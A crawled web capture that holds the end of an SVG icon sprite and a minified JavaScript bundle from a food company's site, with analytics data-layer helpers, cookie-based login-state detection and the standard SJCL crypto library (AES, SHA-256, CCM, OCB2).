5.369-7.01-1.074 6.654-.12 8.317 2.147 8.317 2.193 0 5.636-2.494 7.467-6.013.393 4.669 2.44 6.013 4.584 6.013 4.295 0 10.737-4.989 10.737-14.139 0-1.901-.836-3.92-3.698-3.92zm-64.068 11.88c-1.314 0-3.937.12-5.489.12-1.553 0-1.194-1.902-.717-3.802 1.67-7.484 4.416-16.515 5.25-20.911.24-1.188-.12-1.544-1.313-1.544C9.34.7 6.119 2.126 5.76 3.314 3.137 12.463 1.705 20.066.63 27.196c-.477 3.563-.357 5.82 2.744 5.82 2.267 0 11.453-1.78 11.453-3.801 0-1.186-1.073-2.376-2.026-2.376zM111.35 2.484c-1.433 0-4.176 2.02-4.415 3.802-.834 5.345-5.607 19.01-7.039 19.01-.595 0-.835-.476-.835-3.09 0-7.366 2.745-15.564 2.745-16.99 0-.713-.478-.95-1.194-.95-1.908 0-4.294 1.545-4.653 2.733-.715 2.258-.835 3.326-1.432 6.653-.594 2.02-3.936 11.763-5.25 11.763-1.312 0-1.192-4.634-1.192-9.505 0-4.279.595-9.268 1.552-14.139.119-.832-.12-1.188-1.074-1.188-2.15 0-4.773 1.188-5.132 2.732-.477 1.901-.953 5.823-.953 10.337 0 10.456 1.192 19.366 4.652 19.366 2.626 0 5.728-4.633 6.803-8.198 0 7.129 1.55 8.198 3.338 8.198 5.012 0 14.915-20.436 14.915-29.583 0-.595-.238-.951-.836-.951zM180.907 17.844h-.73v.784h.73c.253 0 .442-.118.442-.391 0-.259-.189-.393-.442-.393m.331 1.19l.568 1.113h-.554l-.54-1.064h-.535v1.064h-.471V17.39h1.216c.491 0 .906.258.906.834 0 .433-.232.706-.59.81m-.57-2.337c-1.209 0-2.13.916-2.13 2.12 0 1.205.921 2.121 2.13 2.121 1.209 0 2.131-.916 2.131-2.12 0-1.205-.922-2.121-2.131-2.121m0 4.648c-1.44 0-2.537-1.092-2.537-2.527s1.097-2.528 2.537-2.528c1.441 0 2.537 1.093 2.537 2.527 0 1.436-1.096 2.528-2.537 2.528" fill="#163B64"/><path fill-rule="evenodd" clip-rule="evenodd" d="M241.387 30.78c-.019-.108-.035-.374-.05-.565-.054-.56-.09-1.15-.167-1.712-.038-.118-.038-.278-.055-.42a85.694 85.694 0 0 0-.356-1.747 2.894 2.894 0 0 1-.142-.554c-.177-.702-.43-1.268-.705-1.857-.025-.056-.084-.226-.11-.278a2.298 2.298 0 0 0-.142-.216 13.86 13.86 0 0 0-.712-1.153c-.071-.104-.136-.156-.21-.247-.026-.037-.135-.179-.146-.194l-.042-.055c-.05-.062-.069-.098-.12-.194-.167-.134-.199-.17-.3-.261-.13-.081-.221-.202-.346-.292-.195-.135-.408-.284-.608-.41-.035-.021-.069-.05-.102-.07-.04-.022-.211-.121-.265-.148-.1-.05-.16-.083-.249-.128-.078-.039-.129-.059-.207-.1-.04-.018-.069-.05-.104-.068-.104-.059-.205-.102-.309-.15-.021-.01-.033-.037-.058-.049-.184-.094-.382-.114-.625-.182-.949-.273-2.179-.378-3.291-.266-.503.092-1.016.172-1.5.281-.181.07-.53.23-.53.23s-.184.086-.258.129c-.278.104-.524.232-.786.348-.265.117-.506.244-.778.378-.192.138-.384.275-.571.417-.186.14-.348.275-.559.426-.04.037-.352.355-.526.507-.031.052-.23.24-.273.295-.09.133-.201.246-.303.368-.311.369-.572.767-.843 1.165-.382.615-.654 1.33-.915 2.046a8.566 8.566 0 0 0-.443 1.722c-.091.615-.129 1.242-.225 1.863-.014.09-.053.181-.059.27-.021.247.003.493.01.734.004.144-.003.286.011.38-.025.146.039.81.05 1.238.019.21.047.324.085.452.786 0 1.625-.007 2.394.039.775.047 1.497-.023 2.25.02.283.019.599-.012.91-.018.627-.017 1.214-.036 1.798-.032.318.002.649-.058.923-.02.054.007.06-.005.1-.002.96.054 1.811-.065 2.695-.002a1.57 1.57 0 0 1 .196-.004c.232.02.491-.016.731-.005.369.018 1.048-.016 1.464.028.375.04.778-.063 1.17-.016.293.036.661-.001.979.019.729.049 1.588 0 2.284 0 .131-.605-.064-1.263-.06-1.94" fill="#FCB717"/><path fill-rule="evenodd" clip-rule="evenodd" d="M222.189 31.765c-.011-.196-.042-.58-.033-.888-.034-.162-.022-.475-.032-.719-.044-.655-.122-1.216-.202-1.843-.14-.434-.197-.903-.321-1.353-.075-.277-.17-.535-.21-.825a7.34 7.34 0 0 1-.266-.878c-.175-.386-.3-.822-.456-1.227-.224-.336-.373-.62-.608-.947-.011-.037-.069-.105-.079-.154-.152-.163-.256-.372-.399-.539-.091-.222-.266-.361-.391-.55-.187-.13-.305-.33-.487-.466a7.065 7.065 0 0 0-1.078-.835c-.174-.143-.383-.256-.587-.37-.357-.173-.635-.336-1.145-.509-.041-.015-.127-.06-.165-.074-.086-.034-.183-.053-.277-.085-.087-.028-.168-.077-.255-.104-.22-.07-.492-.151-.689-.212a3.07 3.07 0 0 0-.499-.107c-.129-.017-.273.002-.421-.02-.144-.021-.352-.006-.523-.033a2.508 2.508 0 0 0-.533-.02c-.506.047-.992.085-1.464.18-.435.13-.894.24-1.3.401-.312.184-.613.384-.92.572-.311.189-.627.348-.921.582a19.824 19.824 0 0 0-1.287 1.576c-.036.049-.134.165-.146.18-.009.014-.045.082-.055.095-.319.479-.64.967-.944 1.449-.087.14-.133.28-.198.434-.186.435-.415.88-.534 1.364-.039.165-.079.334-.122.508-.055.25-.157.513-.22.73-.03.09-.024.184-.046.276-.011.045-.046.091-.055.138-.014.06-.008.117-.023.178-.011.053-.044.1-.055.148-.016.063-.01.125-.023.19-.02.113-.067.225-.089.34-.042.238-.085.483-.121.73-.047.308-.089.569-.089.91 0 .11-.022.215-.022.317.002.145.026.302.032.455.027.613.068 1.172.079 1.8.526.064.995 0 1.565.04l.111.011c.302.02.612.02.897.02.348 0 .714-.018 1.045.01.48.044.981.026 1.488.054.523.03 1.07.018 1.575.022.18.001.372-.025.534 0 .06.01.101 0 .144 0 .017 0 .049.02.067.02.93.018 1.693.014 2.618.074.301.02.609-.033.898.013.275.04.662.03.969.03.081 0 .168.013.254 0 .194.041.479.017.731.023 1.22.02 2.594.048 3.852.008.21-.005.413-.02.611-.008.232-.048.552-.01.82-.023-.014-.379.019-.763 0-1.088z" fill="#F06323"/><path fill-rule="evenodd" clip-rule="evenodd" d="M202.302 30.877a9.938 9.938 0 0 1-.047-.561c-.046-.324-.086-.85-.139-1.243-.09-.437-.174-.875-.287-1.288-.048-.346-.166-.62-.236-.947-.128-.328-.257-.655-.372-.998-.162-.342-.331-.678-.489-1.027a2.374 2.374 0 0 1-.249-.45c-.102-.158-.205-.317-.281-.502-.21-.291-.372-.6-.577-.887-.2-.285-.473-.523-.665-.81-.149-.155-.56-.503-.719-.632a6.66 6.66 0 0 0-1.06-.699c-.195-.104-.386-.177-.599-.293a7.069 7.069 0 0 0-.815-.311c-.274-.084-.575-.142-.844-.205-.363-.086-.737-.184-1.1-.232-.081-.01-.166.002-.248-.005-.602-.052-1.238-.107-1.915-.057-.526.1-.983.233-1.45.359-.6.268-1.013.384-1.7.892-.688.508-.67.525-.929.749-.092.078-.31.368-.361.422-.053.058-.146.112-.198.17a9.892 9.892 0 0 0-.578.712c-.104.147-.228.31-.319.45-.051.076-.149.155-.223.253-.25.338-.481.718-.683 1.09-.231.425-.375.805-.425.917-.216.458-.428.945-.529 1.492-.157.437-.223.931-.313 1.425a18.315 18.315 0 0 0-.194 1.623c-.039.418-.056.833-.101 1.25-.042.391-.128.787-.078 1.188 1.911-.047 3.962-.071 5.975-.114.576-.01 1.16-.058 1.728-.035.739.033 1.469-.02 2.187.02.334.017.682-.053 1.014-.012.213.027.47.007.716.007.805 0 1.555.003 2.289.027.021.002.043-.001.067-.001.282.004.522 0 .775.006.139.002.312.015.352.014.171-.015.399.007.592.018.356.023.689-.011 1.048.01.69.045 1.308-.034 1.982.002.036-.593.028-1.136-.002-1.787z" fill="#163B64"/></symbol><symbol id="menu-arrow" viewBox="0 0 8 14"><path d="M1 1l5.507 5.574a.15.15 0 0 1 0 .21L1 12.381" stroke="#686868" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="new" viewBox="0 0 132 120"><title>New Triangle NA</title><g fill="none" fill-rule="evenodd"><path fill="#FCB913" d="M132.085 0v119.866L-.04 0z"/><path d="M63.489 28.01c-.92.92-.846 2.023-.055 2.814.79.79 1.893.864 2.813-.055l6.857-6.858.037.037-1.857 13.513c-.074.588.202 1.415.552 1.765.79.79 1.893.864 2.812-.056l10.443-10.442c.92-.92.846-2.022.055-2.813-.79-.79-1.893-.864-2.813.055l-6.95 6.95-.036-.037 1.949-13.605c.092-.57-.202-1.415-.552-1.765-.79-.79-1.893-.864-2.813.055L63.49 28.011zm12.759 12.65c-.827.827-.772 1.985.037 2.794l4.743 4.743c.864.864 1.949.662 2.574.037.643-.643.846-1.691-.037-2.574l-3.401-3.4 2.794-2.795 3.015 3.015c.883.882 1.986.698 2.611.073.644-.643.827-1.71-.073-2.61l-3.016-3.015 2.685-2.685 3.235 3.236c.864.864 1.95.662 2.574.037.644-.644.846-1.692-.037-2.574l-4.559-4.56c-.974-.974-2.114-.753-3.033.166L76.248 40.66zm10.185 10.295c-.588.956-.643 2.225.386 3.254.901.901 2.188 1.011 3.162.478l9.23-4.964.036.037-4.964 9.23a2.652 2.652 0 0 0 .478 3.161c1.03 1.03 2.298.975 3.254.387l12.373-7.704c.295-.184.442-.294.7-.551.587-.589.716-1.71-.093-2.519-.882-.882-1.82-.79-2.794-.147l-9.377 6.25-.036-.036 5.662-10.443c.46-.864.331-1.838-.35-2.518-.68-.68-1.654-.81-2.518-.35L91.14 50.183l-.037-.037 6.25-9.376c.644-.974.736-1.912-.146-2.795-.81-.808-1.93-.68-2.52-.091a3.295 3.295 0 0 0-.55.698l-7.704 12.373z" fill="#FFF"/></g></symbol><symbol id="search-grey" viewBox="0 0 19 19"><path fill="#C8C7C6" d="M7.444 0a7.444 7.444 0 0 1 6.253 11.483L18.56 16.3a1.489 1.489 0 0 1-1.982 2.217l-.113-.102-4.852-4.803A7.444 7.444 0 1 1 7.443 0zm0 2.978a4.466 4.466 0 1 0 0 8.932 4.466 4.466 0 0 0 0-8.932z"/></symbol><symbol id="search-icon" viewBox="0 0 20 19"><path d="M13.5 7.5a6 6 0 1 1-12 0 6 6 0 0 1 12 0z" stroke="#00385A" stroke-width="3"/><path d="M12.609 12.5l5.034 4.987" stroke="#00385A" stroke-width="3" stroke-linecap="round"/></symbol></svg>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/lamb-weston-headlibs.lc-40c86c1015cbcc66de505a0698187025-lc.min.js
body_size: 10746
content:
function getPageName(){var a=["website","filters","categories"].map(function(d){return d+"~"}).join("|"),b=["restaurant-type","recipe-type"].map(function(d){return d+"\\|"}).join("|");a=window.location.hash.replace(/^#f=/,"").replace(new RegExp(a,"g"),"").split(",").map(function(d){return d.replace(/~/g,"|")});var c="";return c=1<a.length?a[0].split("|").slice(1,-1).join("|"):a[0].replace(new RegExp(b),"").split("|").slice(1).join("|")}
function setSearchData(a){a.search={term:"",numResults:"",numPages:"",currentPage:""}}function setProductSearchData(a){a.productListing={term:"",numResults:"",numPages:"",currentPage:"",productCategoryNames:"",productCategoryValues:"",lastProductCategoryName:"",lastProductCategoryValue:"",refinementNames:"",refinementValues:"",lastRefinementName:"",lastRefinementValue:"",newProducts:""}}
function setRecipeSearchData(a){a.recipeListing={term:"",numResults:"",numPages:"",currentPage:"",categoryNames:"",categoryValues:"",lastCategoryName:"",lastCategoryValue:"",refinementNames:"",refinementValues:"",lastRefinementName:"",lastRefinementValue:"",newRecipes:""}}function setFormData(a){a.form={name:"",step:"",leadRole:"",leadSegment:""}}function setCompletedFormData(a){a.completedForm={name:"",leadRole:"",leadSegment:""}}
function setRecipeData(a){var b=a.recipe.name,c=a.recipe.type;a.recipe=a.recipe.productData;a.recipe.name=b;a.recipe.type=c}function setUserData(a){a.user={authenticationState:""}}
function trackPageLoad(a){var b=getPageName();trackCookieFormData();""!==b&&(a.page.name=a.page.name+"|"+b);try{a.user||setUserData(a),a.user.authenticationState=getUserAuthentication(a)}catch(c){console.log(c.message)}window.pageViewDigitalData=a;if("recipes"!=a.page.section1&&"products"!=a.page.section1||("recipes"==a.page.section1||"products"==a.page.section1)&&""!=a.page.section2)window.digitalData=a}
function trackCookieFormData(){try{var a=localStorage.getItem("landingPageURL"),b=window.location.pathname;a&&0<=a.indexOf("/content")&&(a=a.replace("/content/lamb-weston/en-us",""),a=a.replace("/content/lamb-weston",""),a=a.replace("/en-us",""));b&&(0<=b.indexOf("/content")||0<=b.indexOf("/en-us"))&&(b=b.replace("/content/lamb-weston/en-us",""),b=b.replace("/content/lamb-weston",""),b=b.replace("/en-us",""));if(a&&(a.startsWith(b)||a===b)){var c=localStorage.getItem("digitalData");if(c){var d=JSON.parse(c);
d&&d.form&&(localStorage.removeItem("landingPageURL"),localStorage.removeItem("digitalData"))}}}catch(e){console.log(e.message)}}function readCookie(a){a+="\x3d";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return null}function deleteCookie(a){document.cookie=a+"\x3d;path\x3d/"}
function getUserAuthentication(a){a="N";try{var b=readCookie("lw_gated_content");b&&""!=b&&(a="A")}catch(c){console.log(c.message)}return a}function getCompletedFormData(){try{var a=localStorage.getItem("digitalData");if(a&&""!=a)var b=JSON.parse(a);else return""}catch(c){console.log(c.message)}return b}"use strict";
var sjcl={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(a){this.toString=function(){return"CORRUPT: "+this.message};this.message=a},invalid:function(a){this.toString=function(){return"INVALID: "+this.message};this.message=a},bug:function(a){this.toString=function(){return"BUG: "+this.message};this.message=a},notReady:function(a){this.toString=function(){return"NOT READY: "+this.message};this.message=a}}};
sjcl.cipher.aes=function(a){this.s[0][0][0]||this.O();var b,c,d=this.s[0][4],e=this.s[1];var f=a.length;var g=1;if(4!==f&&6!==f&&8!==f)throw new sjcl.exception.invalid("invalid aes key size");this.b=[b=a.slice(0),c=[]];for(a=f;a<4*f+28;a++){var h=b[a-1];if(0===a%f||8===f&&4===a%f)h=d[h>>>24]<<24^d[h>>16&255]<<16^d[h>>8&255]<<8^d[h&255],0===a%f&&(h=h<<8^h>>>24^g<<24,g=g<<1^283*(g>>7));b[a]=b[a-f]^h}for(f=0;a;f++,a--)h=b[f&3?a:a-4],c[f]=4>=a||4>f?h:e[0][d[h>>>24]]^e[1][d[h>>16&255]]^e[2][d[h>>8&255]]^
e[3][d[h&255]]};
sjcl.cipher.aes.prototype={encrypt:function(a){return t(this,a,0)},decrypt:function(a){return t(this,a,1)},s:[[[],[],[],[],[]],[[],[],[],[],[]]],O:function(){var a=this.s[0],b=this.s[1],c=a[4],d=b[4],e,f,g,h=[],k=[],l;for(e=0;256>e;e++)k[(h[e]=e<<1^283*(e>>7))^e]=e;for(f=g=0;!c[f];f^=l||1,g=k[g]||1){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>8^m&255^99;c[f]=m;d[m]=f;var n=h[e=h[l=h[f]]];var p=16843009*n^65537*e^257*l^16843008*f;n=257*h[m]^16843008*m;for(e=0;4>e;e++)a[e][f]=n=n<<24^n>>>8,b[e][m]=p=p<<24^p>>>
8}for(e=0;5>e;e++)a[e]=a[e].slice(0),b[e]=b[e].slice(0)}};
function t(a,b,c){if(4!==b.length)throw new sjcl.exception.invalid("invalid aes block size");var d=a.b[c],e=b[0]^d[0],f=b[c?3:1]^d[1],g=b[2]^d[2];b=b[c?1:3]^d[3];var h=d.length/4-2,k,l=4,m=[0,0,0,0];var n=a.s[c];a=n[0];var p=n[1],q=n[2],r=n[3],v=n[4];for(k=0;k<h;k++){n=a[e>>>24]^p[f>>16&255]^q[g>>8&255]^r[b&255]^d[l];var w=a[f>>>24]^p[g>>16&255]^q[b>>8&255]^r[e&255]^d[l+1];var x=a[g>>>24]^p[b>>16&255]^q[e>>8&255]^r[f&255]^d[l+2];b=a[b>>>24]^p[e>>16&255]^q[f>>8&255]^r[g&255]^d[l+3];l+=4;e=n;f=w;g=
x}for(k=0;4>k;k++)m[c?3&-k:k]=v[e>>>24]<<24^v[f>>16&255]<<16^v[g>>8&255]<<8^v[b&255]^d[l++],n=e,e=f,f=g,g=b,b=n;return m}
sjcl.bitArray={bitSlice:function(a,b,c){a=sjcl.bitArray.$(a.slice(b/32),32-(b&31)).slice(1);return void 0===c?a:sjcl.bitArray.clamp(a,c-b)},extract:function(a,b,c){var d=Math.floor(-b-c&31);return((b+c-1^b)&-32?a[b/32|0]<<32-d^a[b/32+1|0]>>>d:a[b/32|0]>>>d)&(1<<c)-1},concat:function(a,b){if(0===a.length||0===b.length)return a.concat(b);var c=a[a.length-1],d=sjcl.bitArray.getPartial(c);return 32===d?a.concat(b):sjcl.bitArray.$(b,d,c|0,a.slice(0,a.length-1))},bitLength:function(a){var b=a.length;return 0===
b?0:32*(b-1)+sjcl.bitArray.getPartial(a[b-1])},clamp:function(a,b){if(32*a.length<b)return a;a=a.slice(0,Math.ceil(b/32));var c=a.length;b&=31;0<c&&b&&(a[c-1]=sjcl.bitArray.partial(b,a[c-1]&2147483648>>b-1,1));return a},partial:function(a,b,c){return 32===a?b:(c?b|0:b<<32-a)+1099511627776*a},getPartial:function(a){return Math.round(a/1099511627776)||32},equal:function(a,b){if(sjcl.bitArray.bitLength(a)!==sjcl.bitArray.bitLength(b))return!1;var c=0,d;for(d=0;d<a.length;d++)c|=a[d]^b[d];return 0===
c},$:function(a,b,c,d){var e;for(void 0===d&&(d=[]);32<=b;b-=32)d.push(c),c=0;if(0===b)return d.concat(a);for(e=0;e<a.length;e++)d.push(c|a[e]>>>b),c=a[e]<<32-b;e=a.length?a[a.length-1]:0;a=sjcl.bitArray.getPartial(e);d.push(sjcl.bitArray.partial(b+a&31,32<b+a?c:d.pop(),1));return d},i:function(a,b){return[a[0]^b[0],a[1]^b[1],a[2]^b[2],a[3]^b[3]]},byteswapM:function(a){var b;for(b=0;b<a.length;++b){var c=a[b];a[b]=c>>>24|c>>>8&65280|(c&65280)<<8|c<<24}return a}};
sjcl.codec.utf8String={fromBits:function(a){var b="",c=sjcl.bitArray.bitLength(a),d,e;for(d=0;d<c/8;d++)0===(d&3)&&(e=a[d/4]),b+=String.fromCharCode(e>>>8>>>8>>>8),e<<=8;return decodeURIComponent(escape(b))},toBits:function(a){a=unescape(encodeURIComponent(a));var b=[],c,d=0;for(c=0;c<a.length;c++)d=d<<8|a.charCodeAt(c),3===(c&3)&&(b.push(d),d=0);c&3&&b.push(sjcl.bitArray.partial(8*(c&3),d));return b}};
sjcl.codec.hex={fromBits:function(a){var b="",c;for(c=0;c<a.length;c++)b+=((a[c]|0)+0xf00000000000).toString(16).substr(4);return b.substr(0,sjcl.bitArray.bitLength(a)/4)},toBits:function(a){var b,c=[];a=a.replace(/\s|0x/g,"");var d=a.length;a+="00000000";for(b=0;b<a.length;b+=8)c.push(parseInt(a.substr(b,8),16)^0);return sjcl.bitArray.clamp(c,4*d)}};
sjcl.codec.base32={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZ234567",X:"0123456789ABCDEFGHIJKLMNOPQRSTUV",BITS:32,BASE:5,REMAINING:27,fromBits:function(a,b,c){var d=sjcl.codec.base32.BASE,e=sjcl.codec.base32.REMAINING,f="",g=0,h=sjcl.codec.base32.B,k=0,l=sjcl.bitArray.bitLength(a);c&&(h=sjcl.codec.base32.X);for(c=0;f.length*d<l;)f+=h.charAt((k^a[c]>>>g)>>>e),g<d?(k=a[c]<<d-g,g+=e,c++):(k<<=d,g-=d);for(;f.length&7&&!b;)f+="\x3d";return f},toBits:function(a,b){a=a.replace(/\s|=/g,"").toUpperCase();var c=sjcl.codec.base32.BITS,
d=sjcl.codec.base32.BASE,e=sjcl.codec.base32.REMAINING,f=[],g,h=0,k=sjcl.codec.base32.B,l=0,m="base32";b&&(k=sjcl.codec.base32.X,m="base32hex");for(g=0;g<a.length;g++){var n=k.indexOf(a.charAt(g));if(0>n){if(!b)try{return sjcl.codec.base32hex.toBits(a)}catch(p){}throw new sjcl.exception.invalid("this isn't "+m+"!");}h>e?(h-=e,f.push(l^n>>>h),l=n<<c-h):(h+=d,l^=n<<c-h)}h&56&&f.push(sjcl.bitArray.partial(h&56,l,1));return f}};
sjcl.codec.base32hex={fromBits:function(a,b){return sjcl.codec.base32.fromBits(a,b,1)},toBits:function(a){return sjcl.codec.base32.toBits(a,1)}};
sjcl.codec.base64={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fromBits:function(a,b,c){var d="",e=0,f=sjcl.codec.base64.B,g=0,h=sjcl.bitArray.bitLength(a);c&&(f=f.substr(0,62)+"-_");for(c=0;6*d.length<h;)d+=f.charAt((g^a[c]>>>e)>>>26),6>e?(g=a[c]<<6-e,e+=26,c++):(g<<=6,e-=6);for(;d.length&3&&!b;)d+="\x3d";return d},toBits:function(a,b){a=a.replace(/\s|=/g,"");var c=[],d=0,e=sjcl.codec.base64.B,f=0;b&&(e=e.substr(0,62)+"-_");for(b=0;b<a.length;b++){var g=e.indexOf(a.charAt(b));
if(0>g)throw new sjcl.exception.invalid("this isn't base64!");26<d?(d-=26,c.push(f^g>>>d),f=g<<32-d):(d+=6,f^=g<<32-d)}d&56&&c.push(sjcl.bitArray.partial(d&56,f,1));return c}};sjcl.codec.base64url={fromBits:function(a){return sjcl.codec.base64.fromBits(a,1,1)},toBits:function(a){return sjcl.codec.base64.toBits(a,1)}};sjcl.hash.sha256=function(a){this.b[0]||this.O();a?(this.F=a.F.slice(0),this.A=a.A.slice(0),this.l=a.l):this.reset()};sjcl.hash.sha256.hash=function(a){return(new sjcl.hash.sha256).update(a).finalize()};
sjcl.hash.sha256.prototype={blockSize:512,reset:function(){this.F=this.Y.slice(0);this.A=[];this.l=0;return this},update:function(a){"string"===typeof a&&(a=sjcl.codec.utf8String.toBits(a));var b=this.A=sjcl.bitArray.concat(this.A,a);var c=this.l;a=this.l=c+sjcl.bitArray.bitLength(a);if(9007199254740991<a)throw new sjcl.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!==typeof Uint32Array){var d=new Uint32Array(b),e=0;for(c=512+c-(512+c&511);c<=a;c+=512)u(this,d.subarray(16*
e,16*(e+1))),e+=1;b.splice(0,16*e)}else for(c=512+c-(512+c&511);c<=a;c+=512)u(this,b.splice(0,16));return this},finalize:function(){var a,b=this.A,c=this.F;b=sjcl.bitArray.concat(b,[sjcl.bitArray.partial(1,1)]);for(a=b.length+2;a&15;a++)b.push(0);b.push(Math.floor(this.l/4294967296));for(b.push(this.l|0);b.length;)u(this,b.splice(0,16));this.reset();return c},Y:[],b:[],O:function(){function a(f){return 4294967296*(f-Math.floor(f))|0}for(var b=0,c=2,d,e;64>b;c++){e=!0;for(d=2;d*d<=c;d++)if(0===c%d){e=
!1;break}e&&(8>b&&(this.Y[b]=a(Math.pow(c,.5))),this.b[b]=a(Math.pow(c,1/3)),b++)}}};
function u(a,b){var c,d,e=a.F,f=a.b,g=e[0],h=e[1],k=e[2],l=e[3],m=e[4],n=e[5],p=e[6],q=e[7];for(a=0;64>a;a++)16>a?c=b[a]:(c=b[a+1&15],d=b[a+14&15],c=b[a&15]=(c>>>7^c>>>18^c>>>3^c<<25^c<<14)+(d>>>17^d>>>19^d>>>10^d<<15^d<<13)+b[a&15]+b[a+9&15]|0),c=c+q+(m>>>6^m>>>11^m>>>25^m<<26^m<<21^m<<7)+(p^m&(n^p))+f[a],q=p,p=n,n=m,m=l+c|0,l=k,k=h,h=g,g=c+(h&k^l&(h^k))+(h>>>2^h>>>13^h>>>22^h<<30^h<<19^h<<10)|0;e[0]=e[0]+g|0;e[1]=e[1]+h|0;e[2]=e[2]+k|0;e[3]=e[3]+l|0;e[4]=e[4]+m|0;e[5]=e[5]+n|0;e[6]=e[6]+p|0;e[7]=
e[7]+q|0}
sjcl.mode.ccm={name:"ccm",G:[],listenProgress:function(a){sjcl.mode.ccm.G.push(a)},unListenProgress:function(a){a=sjcl.mode.ccm.G.indexOf(a);-1<a&&sjcl.mode.ccm.G.splice(a,1)},fa:function(a){var b=sjcl.mode.ccm.G.slice(),c;for(c=0;c<b.length;c+=1)b[c](a)},encrypt:function(a,b,c,d,e){var f,g=b.slice(0),h=sjcl.bitArray,k=h.bitLength(c)/8,l=h.bitLength(g)/8;e=e||64;d=d||[];if(7>k)throw new sjcl.exception.invalid("ccm: iv must be at least 7 bytes");for(f=2;4>f&&l>>>8*f;f++);f<15-k&&(f=15-k);c=h.clamp(c,
8*(15-f));b=sjcl.mode.ccm.V(a,b,c,d,e,f);g=sjcl.mode.ccm.C(a,g,c,b,e,f);return h.concat(g.data,g.tag)},decrypt:function(a,b,c,d,e){e=e||64;d=d||[];var f=sjcl.bitArray,g=f.bitLength(c)/8,h=f.bitLength(b),k=f.clamp(b,h-e),l=f.bitSlice(b,h-e);h=(h-e)/8;if(7>g)throw new sjcl.exception.invalid("ccm: iv must be at least 7 bytes");for(b=2;4>b&&h>>>8*b;b++);b<15-g&&(b=15-g);c=f.clamp(c,8*(15-b));k=sjcl.mode.ccm.C(a,k,c,l,e,b);a=sjcl.mode.ccm.V(a,k.data,c,d,e,b);if(!f.equal(k.tag,a))throw new sjcl.exception.corrupt("ccm: tag doesn't match");
return k.data},na:function(a,b,c,d,e,f){var g=[],h=sjcl.bitArray,k=h.i;d=[h.partial(8,(b.length?64:0)|d-2<<2|f-1)];d=h.concat(d,c);d[3]|=e;d=a.encrypt(d);if(b.length)for(c=h.bitLength(b)/8,65279>=c?g=[h.partial(16,c)]:4294967295>=c&&(g=h.concat([h.partial(16,65534)],[c])),g=h.concat(g,b),b=0;b<g.length;b+=4)d=a.encrypt(k(d,g.slice(b,b+4).concat([0,0,0])));return d},V:function(a,b,c,d,e,f){var g=sjcl.bitArray,h=g.i;e/=8;if(e%2||4>e||16<e)throw new sjcl.exception.invalid("ccm: invalid tag length");
if(4294967295<d.length||4294967295<b.length)throw new sjcl.exception.bug("ccm: can't deal with 4GiB or more data");c=sjcl.mode.ccm.na(a,d,c,e,g.bitLength(b)/8,f);for(d=0;d<b.length;d+=4)c=a.encrypt(h(c,b.slice(d,d+4).concat([0,0,0])));return g.clamp(c,8*e)},C:function(a,b,c,d,e,f){var g=sjcl.bitArray;var h=g.i;var k=b.length,l=g.bitLength(b),m=k/50,n=m;c=g.concat([g.partial(8,f-1)],c).concat([0,0,0]).slice(0,4);d=g.bitSlice(h(d,a.encrypt(c)),0,e);if(!k)return{tag:d,data:[]};for(h=0;h<k;h+=4)h>m&&
(sjcl.mode.ccm.fa(h/k),m+=n),c[3]++,e=a.encrypt(c),b[h]^=e[0],b[h+1]^=e[1],b[h+2]^=e[2],b[h+3]^=e[3];return{tag:d,data:g.clamp(b,l)}}};
sjcl.mode.ocb2={name:"ocb2",encrypt:function(a,b,c,d,e,f){if(128!==sjcl.bitArray.bitLength(c))throw new sjcl.exception.invalid("ocb iv must be 128 bits");var g,h=sjcl.mode.ocb2.S,k=sjcl.bitArray,l=k.i,m=[0,0,0,0];c=h(a.encrypt(c));var n=[];d=d||[];e=e||64;for(g=0;g+4<b.length;g+=4){var p=b.slice(g,g+4);m=l(m,p);n=n.concat(l(c,a.encrypt(l(c,p))));c=h(c)}p=b.slice(g);b=k.bitLength(p);g=a.encrypt(l(c,[0,0,0,b]));p=k.clamp(l(p.concat([0,0,0]),g),b);m=l(m,l(p.concat([0,0,0]),g));m=a.encrypt(l(m,l(c,h(c))));
d.length&&(m=l(m,f?d:sjcl.mode.ocb2.pmac(a,d)));return n.concat(k.concat(p,k.clamp(m,e)))},decrypt:function(a,b,c,d,e,f){if(128!==sjcl.bitArray.bitLength(c))throw new sjcl.exception.invalid("ocb iv must be 128 bits");e=e||64;var g=sjcl.mode.ocb2.S,h=sjcl.bitArray,k=h.i,l=[0,0,0,0],m=g(a.encrypt(c)),n=sjcl.bitArray.bitLength(b)-e,p=[];d=d||[];for(c=0;c+4<n/32;c+=4){var q=k(m,a.decrypt(k(m,b.slice(c,c+4))));l=k(l,q);p=p.concat(q);m=g(m)}var r=n-32*c;q=a.encrypt(k(m,[0,0,0,r]));q=k(q,h.clamp(b.slice(c),
r).concat([0,0,0]));l=k(l,q);l=a.encrypt(k(l,k(m,g(m))));d.length&&(l=k(l,f?d:sjcl.mode.ocb2.pmac(a,d)));if(!h.equal(h.clamp(l,e),h.bitSlice(b,n)))throw new sjcl.exception.corrupt("ocb: tag doesn't match");return p.concat(h.clamp(q,r))},pmac:function(a,b){var c,d=sjcl.mode.ocb2.S,e=sjcl.bitArray,f=e.i,g=[0,0,0,0],h=a.encrypt([0,0,0,0]);h=f(h,d(d(h)));for(c=0;c+4<b.length;c+=4)h=d(h),g=f(g,a.encrypt(f(h,b.slice(c,c+4))));c=b.slice(c);128>e.bitLength(c)&&(h=f(h,d(h)),c=e.concat(c,[-2147483648,0,0,0]));
g=f(g,c);return a.encrypt(f(d(f(h,d(h))),g))},S:function(a){return[a[0]<<1^a[1]>>>31,a[1]<<1^a[2]>>>31,a[2]<<1^a[3]>>>31,a[3]<<1^135*(a[0]>>>31)]}};
